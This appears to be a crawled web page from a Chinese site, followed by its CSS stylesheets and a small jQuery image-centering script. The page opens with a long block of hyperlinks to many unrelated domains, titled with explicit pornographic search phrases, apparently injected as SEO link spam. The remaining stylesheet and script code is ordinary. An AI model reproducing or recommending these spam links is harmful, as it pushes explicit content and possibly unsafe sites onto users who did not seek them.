<a href="http://xianxinghai.cn" target="_blank">尤物亚洲欧美在线观看品</a>|
<a href="http://m.831h.cn" target="_blank">日韩不卡一区二区电影网</a>|
<a href="http://m.linggowang.cn" target="_blank">丁香花高清在线完整版播放</a>|
<a href="http://ltd2008.cn" target="_blank">日本人妻伺候黑人上司</a>|
<a href="http://www.zj117.cn" target="_blank">国产激情另类专区</a>|
<a href="http://milan-watch.cn" target="_blank">在线观看国产高清欧美精品</a>|
<a href="http://shanxmy.cn" target="_blank">国产真实野战在线视频</a>|
<a href="http://m.wkwbk.cn" target="_blank">少妇无套内谢久久久久麻豆</a>|
<a href="http://m.spicyfootwear.com" target="_blank">日韩精品成人av免费看</a>|
<a href="http://www.4fgm.cn" target="_blank">日本在线播放一区</a>|
<a href="http://shoufeidaomoju.cn" target="_blank">在线a人片免费观看国产</a>|
<a href="http://m.xiangfeigroup.com.cn" target="_blank">亚洲爆乳精品无码一区二区</a>|
<a href="http://win775.cn" target="_blank">黑人巨大XXXXX高潮</a>|
<a href="http://www.h6922.cn" target="_blank">天堂中文字幕在线视频</a>|
<a href="http://www.foresthotel.com.cn" target="_blank">五月天综合婷婷在线观看</a>|
<a href="http://m.365very.cn" target="_blank">国产午夜福利久久久</a>|
<a href="http://www.at75.cn" target="_blank">国产精品亚洲第一页在线播放</a>|
<a href="http://www.100bay.cn" target="_blank">国产欧洲a∨精品网站尤物</a>|
<a href="http://m.breadtimesgjhb.com.cn" target="_blank">色噜噜丁香婷婷综合一区二区</a>|
<a href="http://www.cscpic.cn" target="_blank">国产理论片一区二区三区</a>|
<a href="http://m.bestfruits.net" target="_blank">欧美一区日韩二区传媒剧情</a>|
<a href="http://www.dmrap.cn" target="_blank">免费在线看黄的网站</a>|
<a href="http://yuanmengyuan.cn" target="_blank">日日夜夜精品视频</a>|
<a href="http://m.tylls.com.cn" target="_blank">999国产小视频</a>|
<a href="http://www.vanguardhomesinc.com" target="_blank">好看的中文字幕在线观看</a>|
<a href="http://yue-yang-888.cn" target="_blank">国内国外精品影视网站2019</a>|
<a href="http://zddaw.cn" target="_blank">又粗又硬又刺激无码免费</a>|
<a href="http://m.sd51go.com.cn" target="_blank">91成人视频在线观看</a>|
<a href="http://hbdongtai.com.cn" target="_blank">最近高清中文在线字幕观看</a>|
<a href="http://qhpipe.cn" target="_blank">出差公舔我到高潮</a>|
<a href="http://yertao.cn" target="_blank">一级a一级a爰片免费免水l软件介绍</a>|
<a href="http://m.jvalq.cn" target="_blank">呻吟激情久久久久久久av</a>|
<a href="http://www.pakkidermdesigns.com" target="_blank">亚洲图片之另类在线播放</a>|
<a href="http://m.modooo.com.cn" target="_blank">边啃奶头边躁金莲</a>|
<a href="http://www.bambuspflaster.com" target="_blank">久久精品国产99国产精'品</a>|
<a href="http://imprintsbydesign.com" target="_blank">午夜婷婷亚洲自拍</a>|
<a href="http://eastour1024.com" target="_blank">午夜精品久久久久久久久久久久</a>|
<a href="http://www.mgll.com.cn" target="_blank">一本大道无码视频</a>|
<a href="http://aodelong.cn" target="_blank">亚洲av卡一卡二在线观看</a>|
<a href="http://hz-ly.cn" target="_blank">日本黄区一区二区三区免费看</a>|
<a href="http://skyty.cn" target="_blank">欧美日韩国产中文字幕在线播放</a>|
<a href="http://www.eyecity.cn" target="_blank">一级一级a免一级a做免费线看内裤</a>|
<a href="http://m.socialwire.cn" target="_blank">午夜v片在线观看</a>|
<a href="http://www.taoweke.cn" target="_blank">亚洲综合日韩欧美激情一区</a>|
<a href="http://m.candemirezen.com" target="_blank">在线看av一区二区三区</a>|
<a href="http://xiwziy.cn" target="_blank">大地电影影院在线播放</a>|
<a href="http://www.j3228.cn" target="_blank">日韩免费不卡视频在线观看</a>|
<a href="http://524367.cn" target="_blank">久久99久久99精品免视午夜</a>|
<a href="http://www.ailz.com.cn" target="_blank">99久久综合国产一区二区</a>|
<a href="http://m.tmyi.cn" target="_blank">中文字幕人妻一区二区在线视频</a>|
<a href="http://www.yncjmy.cn" target="_blank">精品国产亚洲午夜精品av</a>|
<a href="http://kzon.cn" target="_blank">久久国产精品一区二区三</a>|
<a href="http://nhwrlvk.cn" target="_blank">日韩乱码一区二区</a>|
<a href="http://workforcefutures.com" target="_blank">欧美激情视频区一区二区三在线</a>|
<a href="http://www.zaoqilu.cn" target="_blank">日本激情中文字幕不卡视频在线</a>|
<a href="http://m.ateliersduluxe.com" target="_blank">国产美女视频久久精品</a>|
<a href="http://m.xunda56.cn" target="_blank">亚洲免费成人网站</a>|
<a href="http://m.uauu.com.cn" target="_blank">国产精品午夜片在线观看</a>|
<a href="http://hs666.com.cn" target="_blank">亚洲精品一区二区三区四区高清</a>|
<a href="http://www.xianhuang.com.cn" target="_blank">久久精品人妻一区二区三区</a>|
<a href="http://www.zizizhuji518.com" target="_blank">七月婷婷91婷婷</a>|
<a href="http://hnlmmarket.com" target="_blank">欧美性大战xxxxx久久久</a>|
<a href="http://kwz5.cn" target="_blank">9久久精品小视频</a>|
<a href="http://dpaassociates.com" target="_blank">国精产品一区一区三区在线免费</a>|
<a href="http://www.domotex.cn" target="_blank">精品国产亚洲人的成在线观看</a>|
<a href="http://www.nmgjj.cn" target="_blank">狠狠色噜噜狠狠狠888米奇视频</a>|
<a href="http://www.yayazhuyu.cn" target="_blank">日韩欧美高清dvd碟片</a>|
<a href="http://thelosthorizon.cn" target="_blank">少妇被大狼拘躁A片</a>|
<a href="http://m.52lw.com.cn" target="_blank">久久成人免费电影</a>|
<a href="http://rasouk.com" target="_blank">精品午夜福利在线观看</a>|
<a href="http://m.somed.cn" target="_blank">日韩av字幕一区二区</a>|
<a href="http://bronzelite.com" target="_blank">欧美老妇XXXXHD</a>|
<a href="http://wewdbid.cn" target="_blank">99这精品视频在线观看</a>|
<a href="http://40xx.cn" target="_blank">白嫩外女bbwbbwbbw</a>|
<a href="http://m.ertongxrd.cn" target="_blank">人妻熟妇乱又轮精品视频</a>|
<a href="http://m.grlgs.cn" target="_blank">精品国产卡二2卡3卡4卡乱码</a>|
<a href="http://m.chiwai.com.cn" target="_blank">69久久国产亚洲精品嫩草</a>|
<a href="http://rasouk.com" target="_blank">亚洲国产精品视频日本欧洲</a>|
<a href="http://www.siijii.cn" target="_blank">精品成人在线视频网站</a>|
<a href="http://gyyjkz.cn" target="_blank">国产av一级大片 国产一级av大片</a>|
<a href="http://nj-llc.com.cn" target="_blank">欧美午夜视频在线观看</a>|
<a href="http://m.4i6r.cn" target="_blank">久久国产精品视频</a>|
<a href="http://m.glittergirlsclub.com" target="_blank">国产性猛交╳XXX乱大交一区</a>|
<a href="http://nstafwg.cn" target="_blank">亚洲伦理精品中文字幕</a>|
<a href="http://www.qoodoo.com.cn" target="_blank">国产日韩欧美视频色</a>|
<a href="http://m.027dns.com.cn" target="_blank">成人精品老熟女一区二区</a>|
<a href="http://uyghursoft.cn" target="_blank">国语精品对白露脸少妇网站</a>|
<a href="http://m.menzill.cn" target="_blank">欧美精品字幕一区二区在线观看</a>|
<a href="http://m.xbbc.com.cn" target="_blank">91精品国产综合网</a>|
<a href="http://m.dxbj258.cn" target="_blank">99亚洲乱人伦aⅴ精品</a>|
<a href="http://meccn.cn" target="_blank">亚洲国产成a人在线观看</a>|
<a href="http://m.itty.cn" target="_blank">亚洲w欧洲无码sss222</a>|
<a href="http://nibzzqr.cn" target="_blank">久久国产免费观看精品3</a>|
<a href="http://www.1688bo.com" target="_blank">久久 婷婷人澡人人爽</a>|
<a href="http://m.xtedu.net.cn" target="_blank">日本少妇一级A片免费看软件</a>|
<a href="http://www.sostk.cn" target="_blank">亚洲图片一区二区三区四区</a>|
<a href="http://www.soufz.cn" target="_blank">欧美韩日一区二区三区激情在线</a>|
<a href="http://www.914008.cn" target="_blank">日本级婬乱片A片AAA毛片A</a>|
<a href="http://jukmall.cn" target="_blank">亚洲一码二码三码精华液</a>|
<a href="http://m.haofeiliao.cn" target="_blank">日韩免费在线观看一区二区三区</a>|
<a href="http://www.csvp.com.cn" target="_blank">七十路熟女交尾HD</a>|
<a href="http://www.huaxiaboxin.com.cn" target="_blank">99re在线视频精品免费</a>|
<a href="http://m.mingsendiaosu.cn" target="_blank">亚洲第一页茄子在线视频</a>|
<a href="http://ufabagj.cn" target="_blank">1769国产精品一区二区</a>|
<a href="http://trainingjob.org.cn" target="_blank">少妇一级婬片aaaaaa</a>|
<a href="http://philiplacey.com" target="_blank">精品无码一区二区Av蜜桃</a>|
<a href="http://www.tver.com.cn" target="_blank">免费看欧美成人A片无码</a>|
<a href="http://m.bocs.com.cn" target="_blank">亚洲av综合色区无码区</a>|
<a href="http://www.mnqq.com.cn" target="_blank">日本亚洲少妇久久久网址</a>|
<a href="http://m.836568.cn" target="_blank">苍井空波多野结衣在线观看</a>|
<a href="http://www.fs-site.cn" target="_blank">国产精品髙潮呻吟久久av</a>|
<a href="http://www.ombbol.com" target="_blank">四虎精品成人免费观看视频</a>|
<a href="http://m.vzrfaydb.cn" target="_blank">亚洲午夜精品一区二区久久</a>|
<a href="http://shecong.com.cn" target="_blank">18禁女裸体久久久久久</a>|
<a href="http://www.bajoelcielohay.com" target="_blank">污网站免费精品污污</a>|
<a href="http://www.arjk6666.cn" target="_blank">国产一级在线免费av</a>|
<a href="http://www.nicholsonprints.com" target="_blank">久久一区二区视频福利</a>|
<a href="http://m.wapcncn.cn" target="_blank">按摩做爰A片在线观看</a>|
<a href="http://kittstratton.com" target="_blank">国产三级在线观看一区二区</a>|
<a href="http://m.xmjuzhong.com" target="_blank">精品美女视频在线免费看</a>|
<a href="http://dgyiran.com.cn" target="_blank">免费观看国产成人av片</a>|
<a href="http://m.mindwind.com.cn" target="_blank">波多野结衣33分钟</a>|
<a href="http://afangmeijia.com.cn" target="_blank">丝袜美腿av一区二区三区</a>|
<a href="http://www.hongzhixiang.cn" target="_blank">免费观看日韩精品</a>|
<a href="http://www.hljbdh.cn" target="_blank">亚洲国产婷婷香蕉久久久久久</a>|
<a href="http://m.brwd.cn" target="_blank">国产成年人免费在线电影</a>|
<a href="http://087d7dl5.cn" target="_blank">亚洲 国产 日韩 欧美</a>|
<a href="http://www.tsrk.cn" target="_blank">日韩在线观看视频大全免费</a>|
<a href="http://m.puershop.com.cn" target="_blank">屁屁草草影视CCYYCOM人</a>|
<a href="http://kwkarchery.com" target="_blank">rylskyart极品少妇人体</a>|
<a href="http://sdmz888.cn" target="_blank">精品久久久国产精品999</a>|
<a href="http://oggitechs.com.cn" target="_blank">亚洲综合免费视频</a>|
<a href="http://m.bike-weekdaytona.com" target="_blank">丝袜美腿视频久久99视频</a>|
<a href="http://0851asp.cn" target="_blank">免费人成在线观看视频不卡</a>|
<a href="http://www.strelli.com.cn" target="_blank">鲁大师免费观看日本电影</a>|
<a href="http://www.iwasmallwater2013.org.cn" target="_blank">亚洲男人午夜视频免费观看</a>|
<a href="http://www.njsa.cn" target="_blank">无套内谢少妇毛片看我出血软件</a>|
<a href="http://www.cai56789.cn" target="_blank">国产男女猛烈无遮挡A片漫画</a>|
<a href="http://m.fftl.com.cn" target="_blank">99精品国产福利免费一区二区</a>|
<a href="http://huayehj.cn" target="_blank">在线免费观看日本亚洲jizz</a>|
<a href="http://m.jsdpiao.cn" target="_blank">国内伊人久久精品</a>|
<a href="http://tuocb.com" target="_blank">成人毛片100免费观看</a>|
<a href="http://www.kristenchang.com" target="_blank">亚洲欧美丝袜系列在线观看</a>|
<a href="http://m.zjhsbz.com" target="_blank">国内少妇人妻偷人精品四虎</a>|
<a href="http://suzhoulvs.cn" target="_blank">无码人妻黑人中文字幕</a>|
<a href="http://m.q1c8j9.cn" target="_blank">亚洲日本经典在线播放</a>|
<a href="http://hfgyjc.cn" target="_blank">久久精品一级av女优片</a>|
<a href="http://m.882772.cn" target="_blank">肉感五十路BBW</a>|
<a href="http://m.zgspd.com.cn" target="_blank">日本人体aaa一区=区三区</a>|
<a href="http://www.zljczx.cn" target="_blank">99精品视频51精品视频</a>|
<a href="http://m.imaxnetworks.com.cn" target="_blank">精品亚洲人伦一区二区三区</a>|
<a href="http://srsy01.cn" target="_blank">亚洲乱码国产乱码精品精的特点</a>|
<a href="http://www.alnlnc.cn" target="_blank">91精品老司机视频免费看</a>|
<a href="http://www.luckget.cn" target="_blank">亚洲va在线观看网站</a>|
<a href="http://www.isharecard.cn" target="_blank">国产亚洲成av人片在线观看下载</a>|
<a href="http://m.bwb888.com" target="_blank">黄日韩精品一区二区三区</a>|
<a href="http://qhpipe.cn" target="_blank">国产成人精品日本亚洲第一区</a>|
<a href="http://www.mansouluo.cn" target="_blank">激情亚洲图片激情亚洲小说</a>|
<a href="http://m.0571688.cn" target="_blank">秋霞电影院午夜仑片</a>|
<a href="http://www.btg4x.cn" target="_blank">日韩精品在线看片</a>|
<a href="http://www.masterplast.cn" target="_blank">亚洲成人久久香蕉</a>|
<a href="http://www.hzdhy.cn" target="_blank">亚洲1区2区在线免费观看</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>

--- FILE ---
content_type: text/css
request_url: http://www.k2713.cn/Font/stylesheet.css
body_size: 662
content:
@charset "utf-8";
/* CSS Document */
@font-face {
    font-family: 'fzzh';
    src: url('fzzh.eot');
    src: url('fzzh.eot?#iefix') format('embedded-opentype'),
         url('fzzh.woff') format('woff'),
         url('fzzh.ttf') format('truetype'),
         url('fzzh.svg#fzzh') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'fzzzh';
    src: url('fzzzh.eot');
    src: url('fzzzh.eot?#iefix') format('embedded-opentype'),
         url('fzzzh.woff') format('woff'),
         url('fzzzh.ttf') format('truetype'),
         url('fzzzh.svg#fzzzh') format('svg');
    font-weight: normal;
    font-style: normal;
}
 

--- FILE ---
content_type: text/css
request_url: http://www.k2713.cn/base.css
body_size: 875
content:
@CHARSET "UTF-8";
/* CSS Document */
html, body { 
	width: 100%; 
	height: 100%;
}
body{
	-webkit-text-size-adjust:none;	
}
html, body,div,dl,dt,dd,ul,li,h1,h2,h3,h4,h5,h6,pre,form,input,textarea,select,p,table,td,tr,th{ 
	padding:0; 
	margin:0;
}
img{ 
	vertical-align:top; 
	border:0;
}
ul, ul li {
	list-style: none;
	list-style-type: none;
}
a {blr:expression(this.onFocus=this.blur())}
:focus{outline:0;}

input{
	font-size:12px;
	vertical-align:middle;
}
.bold {
	font-weight: bold;
}
.underline {
	text-decoration: underline;
}
.hide {
	display: none;
}
.vmiddle {
	vertical-align: middle;
}
.vbottom{
	vertical-align: bottom;	
}
.center {
	text-align: center;
}
.right {
	text-align: right;
}
.left{
	text-align: left;
}
h1 {
	font-size:2em;
}
h2 {
	font-size:1.5em;
}
h3 {
	font-size:1.17em;
}
h4 {
	font-size:1em;
}
h5 {
	font-size:0.75em;
}
h6 {
	font-size:0.67em;
}
.small {
	font-size: 0.9em;
}
.smaller {
	font-size: 0.7em;
}
.fl  {
	float: left;
	display: inline;
}
.fr {
	float: right;
	display: inline;
}
.overflow {
	overflow:hidden;	
}
.inblk {
	display:inline-block;
	*display:inline;
	zoom:1;
}
.yahei {
	font-family:microsoft yahei;
}
.arial {
	font-family:arial;
}
.hide {
	display:none;
}
.mgt10 {
	margin-top:10px;
}
.mgt20 {
	margin-top:20px;
}
.mgauto {
	margin-left:auto;
	margin-right:auto;
}
.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}
.clearfix {display: block;}
.clear {
	clear: both;
	line-height: 0;
	font-size: 0;
}
::-webkit-scrollbar-track-piece {
    background-color: #f5f5f5;
    border-left: 1px solid #d2d2d2;
}
::-webkit-scrollbar {
    width: 8px;
    height: 13px;
}
::-webkit-scrollbar-thumb {
    background-color: #c2c2c2;
    background-clip: padding-box;
    border: 1px solid #979797;
    min-height: 28px;
}
::-webkit-scrollbar-thumb:hover {
	border: 1px solid #636363;
	background-color: #929292;
}

 

--- FILE ---
content_type: text/css
request_url: http://www.k2713.cn/nuowan.css
body_size: 3109
content:
@charset "utf-8";
/* CSS Document */
body {
	font: 12px/1.67 \5b8b\4f53,Arial,sans-serif;
	background-color:#eaeaea;
}
form {
	height:100%;
	width:100%;
}
a:link, a:visited, a:active  {
	color: #000;
	outline: medium none;
	text-decoration: none;
}
a:hover {
	text-decoration:underline;
	color:#00a1ea;
}
.f12 {
	font-size:12px;
}
.f14 {
	font-size:14px;
}
.f16 {
	font-size:16px;
	line-height:28px;
}
.f18 {
	font-size:18px;
	line-height:28px;
}
.cl{ clear:both; overflow:hidden;}
.f_blue,a.f_blue {
	color:#00a1ea;
}
.f_white,a.f_white {
	color:#fff;
}
.bg_blue {
	background-color:#00a1ea;
}
.bg_white {
	background-color:#fff;
}
.module {
	width:100%;
}
.pagewraper {
	margin:0px auto;
	width: 1004px;
}
.pagewraper img{ /*width:380px;*/}

#header {
	width:100%;
	padding-top:50px;
	background-color:#eaeaea;
	z-index:9999;
}
#header_other{
	width:100%;
	padding-top:50px;
	background-color:#eaeaea;
	z-index:9999;
	position:fixed;
	top:0;
	left:0;
}
.header_index{ position:relative;}
#main {
	width:100%;
}
#footer {
	width:100%;
}
#footer .copyright {
	padding:20px 0;
	text-align:center;
	background-color:#000000;
}
#footer .copyright dt {
	color:#acacac;
	font-family:arial;
	line-height:20px;
}
#footer .copyright dd a {
	color:#acacac;
	padding:0 5px;
}

/*首页welcome*/
#slide_wel {
	width:100%;
	position:relative;
	/*background:url(/Images/welcome.jpg) no-repeat center top;*/
}
.slide_well_bg {
	width:100%;
	height:100%;
	position:absolute;
	background-image:url(/Images/welcome.jpg);
	background-repeat:no-repeat;
	background-position:center top;
	/*opacity:0;*/
	display:none;
}
.logo {
	/*width:422px;
	height:56px;*/
	display:block;
	text-align:center;
}
.logo.pos {
	position:absolute;
	top:10%;
	left:50%;
	margin-left:-250px;
}
#btnnav {
	position:absolute;
	top:60%;
	left:50%;
	/*width:127px;*/
	height:127px;
	margin-left:-109px;
}
/*#btnnav .btnnav {
	display:block;
	width:127px;
	height:127px;
	background:url(/Images/arr_down.png) no-repeat;
}*/
#btnnav .btnnav{
	font:20px/36px 微软雅黑;
	background-color: #00a1ea;
    border-radius:5px;
    color: #fff;
    display: inline-block;
	padding:3px 20px;
	text-decoration:none;
	margin-right:12px;
}
#btnnav .btnnav_english{
	font:20px/36px 微软雅黑;
	background-color: #00a1ea;
    border-radius:5px;
    color: #fff;
    display: inline-block;
	padding:3px 20px;
	text-decoration:none;
}
#nav {
	background-color:#c3c3c3;
	height:50px;
}
#nav li {
	text-align:center;
}
#nav li a {
	display:inline-block;
	line-height:50px;
	padding:0px 25px;
	font-size:14px;
	font-family:microsoft yahei;
}
#nav li a:hover,#nav li a.selected {
	background-color:#00a1ea;
	color:#fff;
	text-decoration:none;
}
.bdr1 {
	border-right:1px solid #fff;
}
.version {
	margin:20px auto;
}
.version a {
	display:inline-block;
	height:26px;
	line-height:26px;
	padding:0px 10px;
	color:#fff;
	background-color:#00a1ea;
	border-radius:0px 3px 3px 0px;
	-webkit-border-radius:0px 3px 3px 0px;
	-moz-border-radius:0px 3px 3px 0px;
}
.version a.bdr1 {
	border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	-moz-border-radius:3px 0px 0px 3px;
}

.text,.content {
	overflow:hidden;
}
.text img,.content img {
	max-width:100%;
}
.about {
	padding:40px 60px;
	color:#4d4d4d;
	line-height:24px;
}
.hgroup {
	padding:20px 0 30px;
}
.hgroup h2,.hgroup h3 {
	font-family:"fzzzh";
	font-size:40px;
	line-height:40px;
	/*margin-bottom:15px;*/
}
.hgroup h3 {
	font-family:"fzzh";
	font-weight:normal;
	font-size:35px;
	line-height:35px;
	text-transform:uppercase;
}
.snav {
	margin:20px 0 0;
}
.snav a {
	display:inline-block;
	padding:8px 20px;
	margin:0px 5px;
	font-size:16px;
	line-height:16px;
	font-family:microsoft yahei;
	color:#00a1ea;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz--border-radius:5px;
}
.snav a:hover,.snav a.selected {
	background-color:#00a1ea;
	color:#fff;
}
.f_white .snav a {
	color:#fff;
}
.line {
	width:100%;
	height:0;
	font-size:0;
	border-top:1px solid #77c8ec;
}
.contact {
	position:relative;
	margin-top:-25px;
}

.prolist {
	overflow:hidden;
}
.prolist li {
	float:left;
	width:251px;
	border-left:1px solid #fff;
	margin-left:-1px;
	position:relative;
}
.prolist li a {
	display:block;
	height:360px;
	padding-top:8px;
	transition:all .3s linear;
	-webkit-transition:all .3s linear;
	-moz-transition:all .3s linear;
}
.prolist li a:hover {
	background-color:#fff;
	text-decoration:none;
}
.prolist li .proc {
	display:block;
	height:240px;
	width:240px;
	margin:0px auto;
	overflow:hidden;
	border-radius:120px;
	-webkit-border-radius:120px;
	-moz-border-radius:120px;
	background-color:#c6e1ea;
	margin-bottom:10px;
	border:1px solid #fff;
	vertical-align:middle;
}
.prolist li .proc img {
	width:240px;
	height:240px;
}
.prolist li h5,.prolist li p {
	padding:2px 10px;
	overflow:hidden;
	font-family:arial;
}
.prolist li h5 {
	white-space:nowrap;
	color:#00a1ea;
	font-size:12px;
}
.prolist li p {
	line-height:24px;
	color:#929292;
	height:70px;
}

.vlist {
	padding:20px 0 50px;
	overflow:hidden;
}
.vlist li {
	float:left;
	width:320px;
	position:relative;
	margin-left:22px;
}
.vlist.in li {
	margin-top:30px;
}
.vlist li .vimg {
	width:320px;
	height:210px;
	display:block;
	position:relative;
}
.vlist li .vimg img {
	width:320px;
	height:210px;
}
.vlist li .vimg b {
	position:absolute;
	left:50%;
	top:50%;
	display:block;
	width:58px;
	height:58px;
	margin-left:-29px;
	margin-top:-29px;
	background:url(/images/play.png) no-repeat;
}
.vlist li p {
	font-family:arial;
	padding:2px 5px;
}
.vlist li.mgl0 {
	margin-left:0px;
}
.vlist li p.intro {
	height:70px;
	overflow:hidden;
}
.pd20 {
	padding:5px 0 25px;
}
.sbn {
	/*height:177px;*/
	position:relative;
}
.sbn .hgroup{
	position:absolute;
	left:0;
	top:0;
	z-index:100;
	width:100%;
	padding:40px 0 0px;
}
.about-img {
	float:left;
	margin:0px 20px 0px 0;
	width:276px;
	height:158px;
}
.about-img img {
	width:276px;
	height:158px;
}
.about-txt {
	float:right;
	width:580px;
	overflow:hidden;
}

/*数字*/
.pdpage {
	clear:both;
	margin:30px 0px 10px;
	font-family:arial;
}
.totalNum {
	color: #777777;
	font-size: 14px;
	font-weight: bold;
}
.totalNum span {
	color:#7cb6c1;
	padding:0 10px;
}
.pageNum {
	clear: both;
	overflow: hidden;
	padding: 10px 0px;
}
.pageNum a:link, .pageNum a:visited, .pageNum a:active {
	display: inline-block;
	width: 32px;
	height: 32px;
	line-height: 32px;
	text-align: center;
	color: #3f3f3f;
	margin-right: 4px;
	border: 1px solid #bfbfbf;
	margin-top: 2px;
	font-size:14px;
	background-color: #fff;
}
.pageNum a.btnpg:link, .pageNum a.btnpg:visited, .pageNum a.btnpg:active {
	width: auto;
	padding:0px 15px;
}
.pageNum a:hover, .pageNum a.selected {
	background-color: #00a1ea;
	border-color: #00a1ea;
	color: #fff;
}
.pageNum span {
	display: inline-block;
	padding:0px 15px;
	height: 32px;
	line-height: 32px;
	text-align: center;
	color: #3f3f3f;
	margin-right: 4px;
	margin-top: 2px;
	font-size:14px;
}

/*新闻列表*/
.newsList {
	overflow:hidden;
	margin:0px 0px 20px;
}
.newsList dd {
	background: url(/Images/dot.png) no-repeat left center;
	text-indent:12px;
	position:relative;
	clear:both;
	overflow:hidden;
}
.newsList label {
	white-space:nowrap;
	text-overflow:ellipsis;
	display:block;
	width:100%;
	padding:5px 0px 5px 0;
	border-bottom:1px dashed #bfbfbd;
}
.newsList span {
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
	color:#565656;
	float:right;
	margin-top:5px;
}
.newsList a:link, .newsList a:visited, .newsList a:active {
	font-size:16px;
	color: #565656;
}
.newsList a:hover {
	color: #c90510;
}
.newHead {
	margin:20px 0px;
}
.newTit, .newSubTit {
	font-weight:normal;
	color: #3e3e3e;
	font-family:Microsoft YaHei;
	font-size: 20px;
	margin-bottom: 10px;
	padding: 0px 0px 0px 0px;
	text-align:center;
}
.newSubTit {
	font-family:Tahoma, Geneva, sans-serif;
	font-size: 12px;
	border-bottom: none;
	color: #8e8e8e;
	padding-bottom:10px;
	border-bottom: 1px dotted #d7d8db;
	margin:10px  0px 20px;
	font-weight:normal;
}
.pd30 {
	padding:20px 30px;
}
.pd40 {
	padding:30px 30px 0px;
}
.prod {
	float:left;
	width:450px;
	/*margin-top:40px;*/
	margin-left:10px;
	margin-right:10px;
	overflow:hidden;
}
.prod dd {
	float:left;
	width:173px;
	height:120px;
	margin-bottom:12px;
}
.prod dd img {
	width:173px;
	height:120px;
}
.prod dt {
	float:right;
	width:260px;
}
.prod dt h3 {
	font-size:14px;
	overflow:hidden;
}
.prod dt p {
	color:#777777
}
.typname {
	overflow:hidden;
	padding:5px 0;
}
.typname dt {
	float:left;
	width:80px;
	text-align:right;
	font-size:14px;
	font-weight:bold;
}
.typname dd {
	float:left;
	width:840px;
}
.typname dd a {
	display:inline-block;
	padding:2px 10px;
	margin-bottom:1px;
	white-space:nowrap;
	margin-right:2px;
	margin-left:2px;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz--border-radius:3px;
}
.typname dd a:hover,.typname dd a.selected {
	background-color:#00a1ea;
	color:#fff;
}





/*浮动*/
.cc {
	width: 100%;
	height: 0;
	font-size:0;
	position: absolute;
	top:0;
	left:0;
	z-index: 10000;
}
.fqq {
	width:130px;
	position: absolute;
	right: 10px;
	top: 130px;
}
.nav-bg {
	background-color:#fff;
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
	position:absolute;
	left:0;
	top:0;
	height:100%;
	width:100%;
}
.fqq .nav-guide {
	position:relative;
	z-index:2;
	padding:10px;
}
.fqq .guide-title {
	height:64px;
	line-height:64px;
	font-size:20px;
	color:#424242;
	text-align:center;
	margin-bottom:20px;
}
.fqq .nav-guide dl dt {
	font-size:12px;
	text-align:center;
	margin-bottom:10px;
}
.fqq .nav-guide dl dt img{
	height:107px;
	width:107px;
}
.fqq .nav-guide dl dt.g1{
	height:36px;
	line-height:36px;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz--border-radius:3px;
	background:#00a1ea ;
	margin:0px auto 10px;
}
.fqq .nav-guide dl dt.g1 a {
	color:#fff;
}
.i-wx,.i-qq {
	float:left;
	margin-left:10px;
	margin-top:5px;
	width:24px;
	height:28px;
	background-repeat:no-repeat;
	background-position:center center;
}
.i-wx {
	background-image:url(/Images/comment.png)
}
.i-qq {
	background-image:url(/Images/qq.png)
}


/*资料录入*/
.po_title{
	color:#00abe7;
	font-size: 16px;
	padding-bottom:10px;
}
.con_details{
	width:877px;
	border:1px solid #3d95d0;

}
.con_details dl{
	width:156px;
	float:left;
	border-right:1px solid #3d95d0;

}
.con_details dl.border_none{ border:none;}
.con_details dl.width100{ width:102px;}
.con_details dl dt{
	color:#fff;
	background:#008fd3;
	font:14px/24px Tahoma, Geneva, sans-serif;
	text-align:center;
	line-height:24px;
	padding:10px 5px;
	display:table;

}
.con_details dl dd{
	color:#2b2e34;
	height:80px;
	border-bottom:1px solid #3d95d0;
	text-align:center;
	font:12px/22px Tahoma, Geneva, sans-serif;
	padding:10px 5px 10px;
	word-wrap:break-word;
	word-break:break-all;
	display:table;

}
.con_details dl dt span , .con_details dl dd span{ width:146px;}
.con_details dl.width100 dt span , .con_details dl.width100 dd span{ width:92px;}
.con_details dl dt span , .con_details dl dd span{ vertical-align:middle;
display:table-cell;}
.con_details dl.width100 dt , .con_details dl.width100 dd{ width:92px;}
.con_details dl dd.last{ border:none;}
.con_details dl dd.bg_blue{ background:#d4f3fc;}


.pro_list{ margin-top:20px;}
.pro_list li{ float:left; margin:0 21px 16px 0; width:220px;}
.pro_list li span img{ width:220px; height:220px;}
.pro_list li h2{ font:16px/36px 微软雅黑; text-align:center;}
.pro_list li a:hover{ text-decoration:none;}


.vintro {
	height: 40px;
	overflow: hidden;
}











--- FILE ---
content_type: application/javascript
request_url: http://www.k2713.cn/Js/imgCenter.js
body_size: 404
content:
(function($) {
	$.fn.imgCenter = function() {
		var winW = $(window).width();
		
		if (winW < 980) winW = 980;
 
		this.each(function(){
			$(this).width(winW).css({"overflow": "hidden"});
			 
			var $img = $('img', this).first();
			var imgW = $img.width();
	 
			var left = (winW - imgW) / 2;
			$img.css({ "left": left + "px", "position": "relative" });
			
		});
	};
})(jQuery);

